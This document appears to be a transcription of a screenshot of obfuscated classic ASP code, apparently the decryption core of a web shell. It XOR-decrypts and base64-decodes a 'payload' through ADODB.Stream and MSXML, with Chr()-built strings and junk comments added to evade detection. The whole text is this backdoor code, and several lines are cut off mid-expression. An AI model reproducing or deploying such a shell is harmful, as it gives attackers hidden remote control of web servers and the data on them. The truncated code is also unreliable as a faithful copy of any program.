 1 <%
2 FunCtioN changshangliu(changshanger,isBin)
3 dim changshangshisan,changshangshier,changshangqi,changshangba
4 changshangba = len(changshangshisi)
5 Set changshangjiu = CrEATeObjecT(Chr(65)&Chr(68)&"ODB.St"&"re"&Chr(97)&Chr(109))
6 changshangjiu.CharSet = Chr(105) & Chr(115) & Chr(111)&"-8859-"&Chr(49)
7 changshangjiu.Type = Chr("50")
8 changshangjiu.OpeN
9 if IsArray(changshanger) then
10 changshangshisan=UBound(changshanger)+1
11 For changshangshier=Chr("49") To changshangshisan
12 <!--"-->
13 changshangjiu.WriteText chrw(aScb(mIdb(changshanger,changshangshier,Chr("49"))) XOR Asc(Mid(changshangshisi,(changsh
("49"))))
14 Next REM changshangjiu.CharSet
15 end if
16 changshangjiu.Position = Chr(48)
17 <!--"-->
18 if isBin then
19 changshangjiu.Type = Chr(49)
20 changshangliu=changshangjiu.ReaD()
21 else REM changshangjiu.OpeN
22 changshangliu=changshangjiu.ReadText()
23 end if
24 End FunCtioN
25 changshangshi="p"&Chr("97")&ChR("121")&Chr(108)&Chr(111)&Chr(97)&"d"
26 Set changshangyi = SeRveR.CrEateObJeCt(Chr(83)&Chr(99)&Chr(114)&Chr(105)&Chr("112")&"ti"&"ng.Di"&"ct"&"ion"&Chr("97")&Chr("114")
27 FunCtioN changshangsan(ByRef changshangwu)
28 <!--"-->
29 Dim changshangshiyi, changshangsi
30 <!--"-->
31 Set changshangshiyi = CReAteOBjeCt("M"& Chr(115) & Chr(120) & Chr(109) & Chr(108) & Chr(50) & Chr(46) & Chr(68) & Chr(79) &
Chr(117) & Chr(109) & Chr(101) & "nt.3.0")
32 Set changshangsi = changshangshiyi.CreateElement("base"&Chr("54")&Chr("52"))
33 changshangsi.dataType = "bi"&"n.ba"&"se"&Chr("54")&Chr("52")
34 changshangsi.text = changshangwu
35 changshangsan = changshangsi.nodeTypedValue
36 Set changshangsi = Nothing
37 Set changshangshiyi = Nothing
38 End FunCtioN